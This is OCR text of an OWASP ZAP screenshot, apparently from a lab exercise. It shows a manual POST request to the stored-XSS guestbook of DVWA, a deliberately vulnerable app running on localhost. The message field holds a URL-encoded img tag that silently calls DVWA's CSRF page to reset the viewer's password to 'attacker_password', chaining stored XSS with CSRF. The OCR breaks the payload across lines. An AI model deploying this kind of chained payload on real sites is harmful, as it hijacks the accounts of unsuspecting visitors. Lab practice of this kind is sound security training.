 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report
Manual Request Editor
Standard Mode
Request Response
Sites
Method Header: Text Body: Text Send
Default Context
Sites
http://ocsp.pki.goog
http://detectportal.firefo
http://r3.o.lencr.org
http://localhost
dvwa
dvwa
GET:favicon.ico
GET:index.php
GET:login.php
POST:login.php(Login
GET:logout.php
GET:security.php
POST http://localhost/dvwa/vulnerabilities/xss_s/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Referer: http://localhost/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
Cookie: security=low; PHPSESSID=89f9enkfnerr9su2noqg4busd4; security_level=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: localhost
txtName=Nick3&mtxMessage=%3Cimg+
src%3D%22http%3A%2F%2Flocalhost%2Fdvwa%2Fvulnerabilities%2Fcsrf%2F%3Fpassword%2Bnew%3Dattacker_password%26passwo
rd_conf%3Dattacker_password%26Change%3DChange%22%3F%3E&btnSign=Sign+Guestbook
History Search Alert
Filter: OFF Export
Time: Body Length: Total Length:
Id Req. Timestamp Me Tags
298 2/29/24 8:41:46 AM GE
297 2/29/24 8:41:46 AM POST http://r3.o.lencr.org/ 200 OK 10 ... 503 bytes Low
296 2/29/24 8:41:46 AM POST http://r3.o.lencr.org/ 200 OK 13 ... 503 bytes Low
295 2/29/24 8:41:46 AM POST http://r3.o.lencr.org/ 200 OK 7 ms 503 bytes Low
Alerts 0 1 3 0 Current Scans 0 0 0 0 0 0 0
Pe... Vu... Ac... Ru... ub... [*(... Un... ub... *(U... Vu... We... Ma... 08:42